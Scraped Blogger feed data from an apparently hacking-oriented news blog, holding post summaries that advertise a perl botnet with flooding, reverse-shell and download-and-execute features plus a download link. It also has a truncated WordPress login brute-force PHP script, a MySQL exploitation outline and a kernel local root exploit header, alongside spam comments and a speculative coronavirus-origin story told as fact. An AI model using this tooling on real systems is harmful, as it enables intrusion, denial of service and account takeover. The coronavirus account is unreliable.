jQuery183023564478976260217_1768959955576({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-4468047914901057768"},"published":{"$t":"2011-08-25T17:18:00.002+05:30"},"updated":{"$t":"2014-02-03T16:18:59.003+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Botnet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Malwares"}],"title":{"type":"text","$t":"Hybrid Botnet System v.1.0"},"summary":{"type":"text","$t":"\n\nThe Hybrid Botnet System contains a perl bot and web administration panel. It uses only one perl module and can easily be compiled to run on a Linux host\n\n1. Sleep\n2. TCP Storm\n3. SYN Storm\n4. UDP Storm\n5. Delete bot from remote machine\n6. Reverse Shell\n7. E.R.T.E\n8. FTP Crack\n9. Download \u0026amp; Execute\nGet-\u0026gt; http:\/\/www.mediafire.com\/?xdy2qi55y3aanuc\n\nRegards,\nHardeep Singh\n(www.fb.com\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hackerschronicle.com\/feeds\/4468047914901057768\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/08\/hybrid-botnet-system-v10.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/posts\/default\/4468047914901057768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/posts\/default\/4468047914901057768"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/08\/hybrid-botnet-system-v10.html","title":"Hybrid Botnet System v.1.0"}],"author":[{"name":{"$t":"rahlabs"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04451644094557319507"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8vBDwFpvUQOyW4bSYjLCytrVzxkvHNMuaEd4ci3-FtOGlWl5vAxvSnPy0bEmEDsfDb-3Ez38mXRP3ydz946kCy7ptKsVf3y-_0jphZhYKmrKGGjf-_VzpOumPy7dOjvjCbky21zfMKJqi\/s72-c\/3110990762_e5fce1c74c.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hackerschronicle.com/feeds/posts/default/3437032681971032908?alt=json-in-script&callback=jQuery183023564478976260217_1768959955577&_=1768959955860
body_size: 806
content:
// API callback
jQuery183023564478976260217_1768959955577({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-3437032681971032908"},"published":{"$t":"2011-08-10T21:08:00.000+05:30"},"updated":{"$t":"2014-02-03T16:25:29.472+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruteforce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cipher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Web Development"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wordpress"}],"title":{"type":"text","$t":"Wordpress Wp-admin Bruteforce"},"summary":{"type":"text","$t":"\n\n\n\n\nWordpress Wp-admin Bruteforce\n\n\u0026lt;?php \nclass wp\n{\npublic $site; \npublic $password; \npublic $wordlist; \npublic $siteler; \npublic $regex = 'general.php'; \npublic function wordlist() { \n$liste = file_get_contents(\"http:\/\/afrikanhosting.com\/images\/wp.txt\"); \n$this-\u0026gt;wordlist = explode(\"\\n\",$liste); \nreturn $this-\u0026gt;wordlist; \n} \npublic function curl($site,$password)\n{\n$curl = curl_init(); \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hackerschronicle.com\/feeds\/3437032681971032908\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/08\/wordpress-wp-admin-bruteforce.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/posts\/default\/3437032681971032908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/posts\/default\/3437032681971032908"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/08\/wordpress-wp-admin-bruteforce.html","title":"Wordpress Wp-admin Bruteforce"}],"author":[{"name":{"$t":"rahlabs"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04451644094557319507"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrAxW_vCxNhpDlFctGILWxnTfiNill89RGQwDyOuxsbdAsP_JQDPIdEgZfyDSaaT96GILYDbIhPRSWKrP20lOmsSDaodRXQPPYskMgaOsunCRAOoo-ec3Z6j5EgpWXof6HXj_3zLoiIHI\/s72-c\/wordpress-admin-brute-force-attack.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hackerschronicle.com/feeds/posts/default/3455691704085467661?alt=json-in-script&callback=jQuery183023564478976260217_1768959955575&_=1768959955797
body_size: 851
content:
// API callback
jQuery183023564478976260217_1768959955575({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-3455691704085467661"},"published":{"$t":"2011-08-30T21:26:00.001+05:30"},"updated":{"$t":"2018-02-19T01:03:07.124+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking Tutorials"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQL Injection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorials"}],"title":{"type":"text","$t":"Advanced MySQL Exploitation"},"summary":{"type":"text","$t":"\n\n\n\nAdvanced Mysql Exploitation\n\n1Abstract...................................................................3\n2 Introduction .............................................................3\n3 Stacked Query.............................................................3\n4 Attacking MySQL on applications that do support stacked queries...........4\n5 Attacking MySQL on applications that do not support "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hackerschronicle.com\/feeds\/3455691704085467661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/08\/advanced-mysql-exploitation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/posts\/default\/3455691704085467661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/posts\/default\/3455691704085467661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/08\/advanced-mysql-exploitation.html","title":"Advanced MySQL Exploitation"}],"author":[{"name":{"$t":"rahlabs"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04451644094557319507"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_9alg5xdw56RFcJShPskwW7oPSTRHCougEqWGuHGuQWRUmJiBkdJkBLO9s-YcF2NBv7BgiospLZJg-js17g4smMd8_2uVBzvp3gwGbET0D7oEp3JCLc0H6rIrIGg7COM5iYIz2OWfGNuQ\/s72-c\/mysql+compromised.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hackerschronicle.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=jQuery183023564478976260217_1768959955579&_=1768959955936
body_size: 3198
content:
// API callback
jQuery183023564478976260217_1768959955579({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663"},"updated":{"$t":"2026-01-13T07:58:02.682+05:30"},"category":[{"term":"Hacking News"},{"term":"News"},{"term":"Tutorials"},{"term":"Hacking Tutorials"},{"term":"Vulnerability"},{"term":"Hacking"},{"term":"Malwares"},{"term":"Linux Tutorials"},{"term":"Data Leak"},{"term":"Linux"},{"term":"OS"},{"term":"Android"},{"term":"Russian Hackers"},{"term":"Cyber Crime"},{"term":"Hacking Tools"},{"term":"SEO"},{"term":"Cryptocurrency"},{"term":"Cyber Attack"},{"term":"DDoS"},{"term":"SQL Injection"},{"term":"Server"},{"term":"Backtrack"},{"term":"Joomla"},{"term":"Trojan"},{"term":"databreach"},{"term":"Centos"},{"term":"Exploit"},{"term":"Google"},{"term":"Mobile"},{"term":"Monero"},{"term":"Remote Code Execution"},{"term":"Technology"},{"term":"Ubuntu"},{"term":"VoIP"},{"term":"Web Development"},{"term":"XSS"},{"term":"rat"},{"term":"Adsense"},{"term":"Asterisk"},{"term":"Blogging"},{"term":"Botnet"},{"term":"Chinese Hackers"},{"term":"Cipher"},{"term":"Credit Card"},{"term":"LFI"},{"term":"MySQL"},{"term":"SIP"},{"term":"Source Code"},{"term":"Tricks"},{"term":"Wi-Fi"},{"term":"Windows Server"},{"term":"facebook"},{"term":"AWS"},{"term":"Ads"},{"term":"Anonymous"},{"term":"Apache"},{"term":"Avengers Endgame"},{"term":"Bitcoin"},{"term":"Blackhat"},{"term":"Cheet Sheet"},{"term":"Cisco"},{"term":"Cloud Storage"},{"term":"Cryptomining"},{"term":"DOS"},{"term":"Darknet"},{"term":"Defacement"},{"term":"Email"},{"term":"Gadgets"},{"term":"GitHub"},{"term":"GitLab"},{"term":"HAProxy"},{"term":"Information Disclosure"},{"term":"Kernel"},{"term":"Load Balancing"},{"term":"MITM"},{"term":"Marvel"},{"term":"Memcache"},{"term":"Microsoft"},{"term":"Networking"},{"term":"OWASP"},{"term":"PHP"},{"term":"Phishing"},{"term":"Ransomware"},{"term":"Root"},{"term":"Rooting"},{"term":"Russian Military"},{"term":"Social Engineering"},{"term":"Tor"},{"term":"US Elections"},{"term":"VPN"},{"term":"Windows XP"},{"term":"Wordpress"},{"term":"Yahoo"},{"term":"Zero-Day"},{"term":"aggregateiq"},{"term":"cambridge analytica"},{"term":"e-Commerce"},{"term":"iOS"},{"term":"intel"},{"term":"meltdown"},{"term":"spectre"},{"term":"APT"},{"term":"ARP Spoof"},{"term":"Addons"},{"term":"Adobe"},{"term":"Aircrack"},{"term":"Alexa"},{"term":"AndroRAT"},{"term":"Apple App Store"},{"term":"Backup"},{"term":"Blogspot"},{"term":"Bruteforce"},{"term":"BuckHacker"},{"term":"Bug"},{"term":"COVID-19"},{"term":"CSRF"},{"term":"CVE-2014-0160"},{"term":"CVE-2017-5715"},{"term":"CVE-2017-9805"},{"term":"CVE-2018-6460"},{"term":"CVE-2018-6789"},{"term":"Calender2"},{"term":"Carding"},{"term":"Cheat Sheet"},{"term":"Chinese Spies"},{"term":"City Union Bank"},{"term":"CodeIgniter"},{"term":"Coronavirus"},{"term":"Cryptcat"},{"term":"Cryptocurrency Malware"},{"term":"Cryptojacking"},{"term":"CyberSecurity"},{"term":"DAVOSET"},{"term":"DNN"},{"term":"Dark Web"},{"term":"Dating"},{"term":"DealersChoice"},{"term":"Debian"},{"term":"DevOps"},{"term":"DigitalOcean"},{"term":"Distro"},{"term":"Dot Net"},{"term":"Download Lightweight Portable Security"},{"term":"Drupal"},{"term":"EC-Council"},{"term":"Encryption"},{"term":"Europe"},{"term":"European Cyber Army"},{"term":"Exim"},{"term":"FBI"},{"term":"FTP"},{"term":"FUD"},{"term":"Fake Tools"},{"term":"Firefox"},{"term":"Full Movie"},{"term":"GPS"},{"term":"Google Chrome"},{"term":"GootKit"},{"term":"HP"},{"term":"Heartbleed Bug"},{"term":"Hosting"},{"term":"IBM"},{"term":"IIS"},{"term":"IPCop"},{"term":"Identity Theft"},{"term":"Indian Hackers"},{"term":"Intrusion Detection"},{"term":"JasperLoader"},{"term":"Jenkins"},{"term":"Kali Linux"},{"term":"Keylogger"},{"term":"Korean Hackers"},{"term":"Kubernetes"},{"term":"Lightweight Portable Security (LPS)1.5.0"},{"term":"LiteCommerce"},{"term":"Malspam"},{"term":"Memfixed"},{"term":"Metasploit"},{"term":"Miner"},{"term":"Mirai"},{"term":"MongoDB"},{"term":"Movie"},{"term":"Mozilla"},{"term":"MyFitnessPal"},{"term":"NETRA"},{"term":"Netcat"},{"term":"Netgear Routers"},{"term":"Olympics"},{"term":"Open Source"},{"term":"Open VAS"},{"term":"PNB"},{"term":"Pakistani Hackers"},{"term":"Password"},{"term":"Password Cracking"},{"term":"Password Expiry"},{"term":"Patch"},{"term":"PayPal"},{"term":"Privacy"},{"term":"Privilege Escalation"},{"term":"Programming"},{"term":"Proxy"},{"term":"Qrypter"},{"term":"RSA Conference 2014"},{"term":"Rainbow Tables"},{"term":"Reaper"},{"term":"ReconnectAssange"},{"term":"Red Hat"},{"term":"Redis"},{"term":"RedisWannaMine"},{"term":"Risks"},{"term":"RoyalCLI"},{"term":"RoyalDNS"},{"term":"Rucyborg"},{"term":"S3"},{"term":"SMS Spoofing"},{"term":"SSH"},{"term":"SSL Strip"},{"term":"SWIFT"},{"term":"SamSam"},{"term":"Saposhi"},{"term":"Scam"},{"term":"Scripts"},{"term":"SecretCrush"},{"term":"Security"},{"term":"Snake"},{"term":"Snort"},{"term":"Spam"},{"term":"Stuxnet"},{"term":"Tabnapping"},{"term":"Telegram"},{"term":"Telnet"},{"term":"Tesla"},{"term":"Thanos"},{"term":"Tinder"},{"term":"Tor Browser"},{"term":"Tor Instant Messager"},{"term":"Torrent"},{"term":"Triada"},{"term":"US-CERT"},{"term":"USA"},{"term":"Ukraine"},{"term":"WEP"},{"term":"Wearable Technology"},{"term":"Web Security"},{"term":"Western Union"},{"term":"WhatsApp"},{"term":"WiFi Finder"},{"term":"Wikipedia"},{"term":"Winter Olympics"},{"term":"Xenocode"},{"term":"adwind"},{"term":"apple"},{"term":"bodybuilding.com"},{"term":"branchscope"},{"term":"cPanel"},{"term":"crouching yeti"},{"term":"cryprocurrency mining"},{"term":"database"},{"term":"donald trump"},{"term":"dragonfly"},{"term":"energetic bear"},{"term":"evm hacking"},{"term":"evm tempering"},{"term":"expedia"},{"term":"fancy bear"},{"term":"graykey"},{"term":"honor"},{"term":"htaccess"},{"term":"huawei"},{"term":"ionCube"},{"term":"iphone"},{"term":"iphone unlocking"},{"term":"isro"},{"term":"jailbreak"},{"term":"julian assange"},{"term":"mac software"},{"term":"macOS"},{"term":"notPetya"},{"term":"ophthalmoscope"},{"term":"orbitz"},{"term":"os-commerce"},{"term":"phpMyAdmin"},{"term":"politics"},{"term":"qarallax"},{"term":"quaverse"},{"term":"rottensys"},{"term":"security spending"},{"term":"sitelock"},{"term":"sofacy apt"},{"term":"under armour"},{"term":"voting machine"},{"term":"wikileaks"},{"term":"xiomi"},{"term":"xtremerat"}],"title":{"type":"text","$t":"Hackers Chronicle - Online Cyber Security News"},"subtitle":{"type":"html","$t":"Latest Cyber Security News, Hacking Tutorials, Linux Tutorials, News"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.hackerschronicle.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"cyb3r.gladiat0r"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05122125366641803109"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"31","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPBckLshPbrFoTu0RgOmXJQMgLBUsLLrD_k_udJtX9NXrYNIpgF8CrFtU4vVc52mCxQiaQ3fsnkORfTJXCIQRqiTWUrIwQzFmKZgk5TN15iBzxDx1MEMgxZrOH_SWWRts\/s1600\/*"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"160"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-8000171769812628293"},"published":{"$t":"2020-04-22T13:05:00.000+05:30"},"updated":{"$t":"2020-04-22T13:05:41.789+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coronavirus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COVID-19"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"How did Coronavirus starts and what animals came into Coronavirus"},"summary":{"type":"text","$t":"\n\n\nHow did Coronavirus starts and what animals came into Coronavirus\n\n\n\nTo find out how the deadly corona virus reached humans from animals efforts are going on.In a region of China, a bats, while hovering in the sky, released the residue of the coronavirus through its droppings which fell on the ground in the forest. A wild animal, possibly a pangolin, smelled it and through it it spread to the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hackerschronicle.com\/feeds\/8000171769812628293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2020\/04\/how-did-coronavirus-starts-and-what-animals-came.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/posts\/default\/8000171769812628293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/posts\/default\/8000171769812628293"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2020\/04\/how-did-coronavirus-starts-and-what-animals-came.html","title":"How did Coronavirus starts and what animals came into Coronavirus"}],"author":[{"name":{"$t":"The Hackers Chronicle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15037732104847840333"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjspGg4qBIqGvDcXgHUvNLHGdLmoeasBGrw2l8cf4ZpKbkqOcjPp9oKNHa0goNhQJ0BQL6cBvSV8YOZ0O1KbiPgf3U4ha60WreRXAXMSsuEhO1dQ_baft9hoX3BFN_zvyG3X78TwIiSirH1\/s72-c\/How+did+Coronavirus+starts+and+what+animals+came+into+Coronavirus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hackerschronicle.com/feeds/posts/default/4600129653960414464?alt=json-in-script&callback=jQuery183023564478976260217_1768959955578&_=1768959955917
body_size: 802
content:
// API callback
jQuery183023564478976260217_1768959955578({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-4600129653960414464"},"published":{"$t":"2011-08-05T12:08:00.001+05:30"},"updated":{"$t":"2014-02-03T16:29:59.682+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kernel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Root"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vulnerability"}],"title":{"type":"text","$t":"kernel-2.6.18-164 2010 Local Root Exploit"},"summary":{"type":"text","$t":"\n\n\n\nKernel-2.6.18-164 2010 Local Root Exploit\nSave this code as a c program file.\nCode:\n\n\n\/*\nkernel-2.6.18-164 2010 Local Root Exploit\n=========================================\n# Author: Hackeri-AL\n# Email : h-al [at] hotmail [dot] it\n# Group : UAH \/ United ALBANIA Hackers\n# Web\u0026nbsp;\u0026nbsp; : uah1.org.uk\n# Greetz: LoocK3D - b4cKd00r ~\n--------------------------------------------\nDiagnostic test "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hackerschronicle.com\/feeds\/4600129653960414464\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/08\/kernel-2618-164-2010-local-root-exploit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/posts\/default\/4600129653960414464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/posts\/default\/4600129653960414464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/08\/kernel-2618-164-2010-local-root-exploit.html","title":"kernel-2.6.18-164 2010 Local Root Exploit"}],"author":[{"name":{"$t":"rahlabs"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04451644094557319507"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-cxTw08A62FZv2RWGyIHtCBlHBM5_YNnOZXlvi9uPhJEFxFkXC2RxZXRiLc8oKvJA6a9RQNf77HpfPc15L38K5JVti1temm93mXAb-F4bs1Vk9ueVKbgKXrgSAaGJYGsXjVIVRpE1Zd4\/s72-c\/kernel-root.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hackerschronicle.com/feeds/comments/default?alt=json-in-script&orderby=published&callback=jQuery183023564478976260217_1768959955580&_=1768959956077
body_size: 8230
content:
// API callback
jQuery183023564478976260217_1768959955580({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.comments"},"updated":{"$t":"2025-12-05T16:16:25.293+05:30"},"title":{"type":"text","$t":"Hackers Chronicle - Online Cyber Security News"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.hackerschronicle.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/comments\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackerschronicle.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/comments\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"cyb3r.gladiat0r"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05122125366641803109"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"31","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPBckLshPbrFoTu0RgOmXJQMgLBUsLLrD_k_udJtX9NXrYNIpgF8CrFtU4vVc52mCxQiaQ3fsnkORfTJXCIQRqiTWUrIwQzFmKZgk5TN15iBzxDx1MEMgxZrOH_SWWRts\/s1600\/*"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-2201705448982576681"},"published":{"$t":"2024-11-27T18:09:02.024+05:30"},"updated":{"$t":"2024-11-27T18:09:02.024+05:30"},"title":{"type":"text","$t":"Spyware has become one of the biggest Internet sec..."},"summary":{"type":"text","$t":"Spyware has become one of the biggest Internet security problems around. \u003Ca href=\"https:\/\/wpdus.com\" rel=\"nofollow\"\u003Ewpdus essential internet security\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/2201705448982576681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/2201705448982576681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html?showComment=1732711142024#c2201705448982576681","title":""}],"author":[{"name":{"$t":"D. James Anderson"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14936743429785809589"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-6221653372609674024","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/6221653372609674024","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-962300241"},{"name":"blogger.displayTime","value":"November 27, 2024 at 6:09 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-7789281683051433922"},"published":{"$t":"2024-08-09T16:40:06.539+05:30"},"updated":{"$t":"2024-08-09T16:40:06.539+05:30"},"title":{"type":"text","$t":"For more than a decade, we have been at risk of cy..."},"summary":{"type":"text","$t":"For more than a decade, we have been at risk of cyber war and cyber terror due to political disputes or hacktivists bent on disruption.\u003Ca href=\"https:\/\/federal-lawyer.com\/injury-lawsuit\/crowdstrike\/\" rel=\"nofollow\"\u003Ehttps:\/\/federal-lawyer.com\/injury-lawsuit\/crowdstrike\/\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/7789281683051433922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/7789281683051433922"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html?showComment=1723201806539#c7789281683051433922","title":""}],"author":[{"name":{"$t":"D. James Anderson"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14936743429785809589"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-6221653372609674024","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/6221653372609674024","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-962300241"},{"name":"blogger.displayTime","value":"August 9, 2024 at 4:40 